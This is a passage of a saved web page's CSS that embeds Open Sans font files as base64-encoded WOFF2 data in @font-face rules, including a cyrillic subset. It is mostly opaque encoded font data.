wroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXV